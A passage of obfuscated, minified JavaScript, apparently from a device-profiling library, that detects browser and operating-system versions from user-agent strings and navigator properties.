3M.tdz_caa5721aa182481290e827b5556093f0.td_f(238,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(238,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(258,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(265,2)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(267,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(265,2)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null)}];
this.td_t=[{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(279,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(312,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(312,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(319,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(319,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(324,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(354,11)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)}];
this.td_H=[{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(279,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(324,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(369,11)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)}];
this.td_N=[{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6b=(typeof window.orientation!==[][[]]+"");this.td_0Y=this.td_F(this.td_H)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_3Z=this.td_G(this.td_6b,this.td_0Y)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_1G=this.td_F(this.td_n)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_5r=this.td_f(this.td_1G,td_o)||this.td_f(this.td_1G,td_Y)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_6T=this.td_F(this.td_t)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_5Z=this.td_D(this.td_N,this.td_6T,this.td_1G,this.td_5r,td_o,td_Y)||this.td_6T;this.td_d();},td_D:function(td_q,td_Y,td_K,td_r,td_z,td_a){var td_b=td_z;var td_R=td_a;var td_e=td_Y;var td_B;for(var td_j=0;
td_j<td_q.length;td_j++){if(td_q[td_j].identity===td_Y){for(var td_J=0;td_J<td_q[td_j].versionMap.length;td_J++){var td_c=td_q[td_j].versionMap[td_J];if(td_c.r.test(td_b)){td_e=td_c.s;if(/Windows/.test(td_e)){if(td_e===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null)){if(td_4d.td_T()){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(646,10)):null);
}td_3M.td_5E=td_g;td_4d.td_A();}return td_e;}break;}}break;}}switch(td_e){case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(539,8)):null):td_e=null;
var td_S=/(Mac OS X 10[\.\_\d]+)/.exec(td_b);if(td_S!==null&&td_S.length>=1){td_e=td_S[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_y=td_e.split(" ");if(td_y.length===4){td_r=/(Version\/[\.\d]+)/.exec(td_b);if(td_r!==null&&td_r.length>1){var td_Q=td_r[1];if(td_Q!==null&&td_Q.length>1){var td_v=td_Q.split("/");
if(td_v!==null&&td_v.length>1){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(672,7)):null)+td_v[1];
}}}}}}}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null):td_e=null;
var td_Z=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_b);if(td_Z!==null&&td_Z.length>=1){td_e=td_Z[1];}if(td_K===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)&&td_r>=110){td_3M.td_5E=td_g;
td_4d.td_A();}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null):case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null):case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(354,11)):null):td_e=null;
td_B=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_R);if(td_B!==null){var td_V=td_B.length>=1?td_B[1]:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
var td_C=td_B.length>=2?td_B[2]:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
var td_O=td_B.length>=3?td_B[3]|"0":"0";td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(679,4)):null)+td_V+"."+td_C+"."+td_O;
}break;default:return null;}return td_e;},td_F:function(td_Q){for(var td_U=0;td_U<td_Q.length;++td_U){var td_B=td_Q[td_U].string;var td_O=td_Q[td_U].prop;this.versionSearchString=td_Q[td_U].versionSearch||td_Q[td_U].identity;
if(td_B){if(td_B.indexOf(td_Q[td_U].subString)!==-1){return td_Q[td_U].identity;}}else{if(td_O){return td_Q[td_U].identity;}}}},td_f:function(td_i,td_a){if(!td_i){return null;}var td_m;switch(td_i){case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null):var td_o=/\WVersion[^\d]([\.\d]+)/.exec(td_a);
if(td_o!==null&&td_o.length>=1){td_m=td_o[1];}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null):var td_b=td_a.indexOf(this.versionSearchString);
if(td_b===-1){this.versionSearchString=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(120,8)):null);
}case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(683,3)):null)){var td_S=/\WOPR[^\d]*([\.\d]+)/.exec(td_a);
if(td_S!==null&&td_S.length>=1){td_m=td_S[1];}break;}default:var td_Y=td_a.indexOf(this.versionSearchString);if(td_Y!==-1){td_m=td_a.substring(td_Y+this.versionSearchString.length+1);}break;}if(td_m){return parseFloat(td_m);
